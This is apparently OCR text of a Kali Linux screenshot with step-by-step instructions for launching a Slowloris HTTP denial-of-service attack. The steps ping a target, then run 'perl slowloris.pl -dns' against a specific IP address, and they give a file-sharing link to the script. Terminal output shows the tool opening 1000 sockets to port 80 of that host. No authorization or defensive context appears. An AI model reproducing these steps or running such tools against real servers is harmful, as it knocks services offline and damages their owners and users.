 Applications Places Terminal Fri 17:06 1
*(Untitled)
File Edit Search Options Help
Follow my steps:
open another terminal and type given command:
" ping {Ur target URL} "
My target ip is: 103.48.88.4
Now type :
perl slowloris.pl -dns 103.48.88.4 -
slowloris.pl Links:
https://drive.google.com/file/d/0B_AQejznjPKicWlabXZ4OXVXMmc/view?usp=sharing
root@kali: ~/Desktop
File Edit View Search Terminal Help
perl slowloris.pl -dns [www.example.com] -options
Type 'perldoc slowloris.pl' for help with options.
root@kali:~/Desktop# perl slowloris.pl -dns 103.48.88.4 -options
Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP client b
y Laera Loris
Unknown option: options
Defaulting to port 80.
Defaulting to a 5 second tcp connection timeout.
Defaulting to a 100 second re-try timeout.
Defaulting to 1000 connections.
Multithreading enabled.
Connecting to 103.48.88.4:80 every 100 seconds with 1000 sockets:
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.
Building sockets.